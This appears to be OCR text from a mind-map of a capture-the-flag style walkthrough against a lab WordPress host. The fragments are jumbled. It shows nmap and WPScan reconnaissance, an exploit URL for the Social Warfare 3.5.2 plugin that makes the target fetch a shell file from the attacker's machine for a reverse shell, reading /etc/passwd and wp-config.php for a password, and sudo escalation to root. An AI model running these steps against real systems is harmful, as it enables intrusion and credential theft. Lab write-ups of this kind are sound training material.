 nmap
80
22
http
ssh
cat /etc/
passwd
shows the
user takis
cat ../wp-
config.php
we find the
password R3&]vz
hHmMn9,:-5
Navigate to
port 80 in a
web
browser
download and execute
our payload and get back
a reverse shell
SSH into the
machine
as takis
doesn't show
anything of
use
visit http://192.168.120.28/wordpress/wp-
admin/admin-
post.php?swp_debug=load_options&swp_ur
l=http://192.168.118.3/shell.txt
takis
gobuster
netcat
sudo -l
/
wordpress
host it on our attacking
machine over HTTP:
shows that the
permissions are
wide open
cat
shell.txt
sudo
su
Wordpress site
running in the /
wordpress dire
ctory
researched the
exploitation of
this plugin
WPScan
root
Wordpress
plugin social-
warfare version
3.5.2 installed
remote
code
execution